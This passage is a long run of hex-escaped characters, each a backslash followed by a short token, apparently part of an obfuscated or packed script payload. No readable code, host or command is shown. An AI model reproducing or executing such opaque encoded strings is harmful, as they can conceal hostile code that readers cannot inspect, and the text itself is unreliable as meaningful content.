x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5